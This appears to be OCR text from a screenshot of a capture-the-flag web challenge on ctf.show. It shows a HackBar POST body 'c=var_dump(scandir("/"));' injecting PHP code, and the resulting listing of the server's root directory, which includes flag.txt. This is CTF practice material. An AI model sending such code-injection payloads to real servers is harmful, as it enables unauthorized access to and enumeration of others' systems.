 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8)
"flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root
[14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://00ac694b-3ffd-46bd-a6ba-6c1334c08a54.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=var_dump(scandir("/"));